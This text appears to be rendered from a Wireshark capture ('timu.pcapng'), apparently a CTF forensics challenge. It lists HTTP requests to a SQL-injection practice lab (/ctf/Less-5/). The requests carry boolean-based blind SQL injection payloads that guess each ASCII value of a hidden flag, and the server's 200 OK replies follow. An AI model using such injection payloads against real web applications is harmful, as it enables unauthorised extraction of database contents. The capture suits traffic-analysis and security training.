 timu.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http 表达式…
No. Time Source Destination Protocol Length Leftover Capture Data Info
6 1.18972… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+ HTTP/1.1
9 1.19425… 192.168.2… 192.168.2… HTTP 994 HTTP/1.1 200 OK (text/html)
18 1.19673… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=34--+ HTTP/1.1
21 1.19907… 192.168.2… 192.168.2… HTTP 994 HTTP/1.1 200 OK (text/html)
30 1.20154… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=35--+ HTTP/1.1
33 1.20390… 192.168.2… 192.168.2… HTTP 994 HTTP/1.1 200 OK (text/html)
42 1.20633… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=36--+ HTTP/1.1
45 1.20863… 192.168.2… 192.168.2… HTTP 994 HTTP/1.1 200 OK (text/html)
54 1.21126… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=37--+ HTTP/1.1
57 1.21333… 192.168.2… 192.168.2… HTTP 994 HTTP/1.1 200 OK (text/html)
66 1.21597… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=38--+ HTTP/1.1
69 1.21823… 192.168.2… 192.168.2… HTTP 994 HTTP/1.1 200 OK (text/html)
78 1.22070… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=39--+ HTTP/1.1
81 1.22313… 192.168.2… 192.168.2… HTTP 994 HTTP/1.1 200 OK (text/html)
90 1.22588… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=40--+ HTTP/1.1
93 1.22825… 192.168.2… 192.168.2… HTTP 994 HTTP/1.1 200 OK (text/html)
102 1.23094… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=41--+ HTTP/1.1
105 1.23321… 192.168.2… 192.168.2… HTTP 994 HTTP/1.1 200 OK (text/html)
114 1.23553… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=42--+ HTTP/1.1
117 1.23776… 192.168.2… 192.168.2… HTTP 994 HTTP/1.1 200 OK (text/html)
126 1.24056… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=43--+ HTTP/1.1
129 1.24281… 192.168.2… 192.168.2… HTTP 994 HTTP/1.1 200 OK (text/html)
138 1.24550… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=44--+ HTTP/1.1
141 1.24779… 192.168.2… 192.168.2… HTTP 994 HTTP/1.1 200 OK (text/html)
150 1.25043… 192.168.2… 192.168.2… HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=45--+ HTTP/1.1